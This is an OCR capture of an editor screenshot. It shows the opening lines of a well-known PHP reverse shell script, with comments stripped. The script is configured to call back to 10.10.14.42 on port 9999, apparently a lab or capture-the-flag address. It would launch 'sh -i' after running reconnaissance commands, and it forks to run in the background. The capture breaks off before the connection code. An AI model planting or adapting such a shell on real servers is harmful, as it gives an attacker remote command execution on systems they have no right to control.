 1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/
php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.42';
8 $port = 9999;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
Press F10 to toggle Full Screen editing.